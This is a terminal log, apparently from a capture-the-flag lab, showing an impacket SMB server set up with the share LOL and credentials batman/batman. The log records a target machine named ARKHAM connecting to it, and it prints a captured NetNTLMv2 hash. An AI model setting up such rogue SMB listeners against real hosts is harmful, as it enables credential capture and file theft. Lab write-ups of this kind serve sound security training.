 └─$ impacket-smbserver -smb2support LOL ./ -username batman -password batman
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.130,49725)
[*] AUTHENTICATE_MESSAGE (\batman,ARKHAM)
[*] User ARKHAM\batman authenticated successfully
[*] batman:::aaaaaaaaaaaaaaaa:b2d716323dd27affab1cf18e02ce7517:0101000000000000
066007000450078004f004b0068006c000400100066007000450078004f004b0068006c0007000
75cb29d5a680a0010000000000000000000000000000000000009002000630069006600730002f0
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:LOL)